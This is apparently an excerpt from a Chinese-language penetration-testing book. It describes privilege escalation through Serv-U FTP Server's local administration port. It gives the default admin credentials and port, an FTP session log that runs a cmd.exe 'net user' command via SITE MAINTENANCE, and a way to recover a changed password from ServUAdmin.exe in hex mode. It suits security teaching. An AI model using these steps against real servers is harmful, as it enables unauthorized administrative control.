 Serv-U Exec >>
UserName: localadministrator PassWord: #l@$ak#.lk;0@P Port: 43958
CmdShell: cmd.exe /c net user Exploit
220 Serv-U FTP Server v6.4 for WinSock ready.
user localadministrator
331 User name okay, need password.
pass #l@$ak#.lk;0@P
230 User logged in, proceed
SITE MAINTENANCE
图 14-23 Serv-U Exec
输入 Serv-U 管理账户的账号名和密码，即可执行 CMD 命令，一般都是没有回显的，但可
以通过返回状态判断命令执行成功与否，“200 EXEC command successful”表示命令执行成功，
其他状态为失败。
有些运维人员可能会说：如果修改了 Serv-U 的默认密码，应该能阻止提权吧？答案是“不”。
攻击者依然可以通过 Serv-U 配置文件找到修改后的密码，配置文件在 Serv-U 目录下的
“ServUAdmin.exe”中，将其下载至本地，使用十六进制模式打开，可以看到管理员的账户信息，
如图 14-24 所示。
微信号: lemon-sec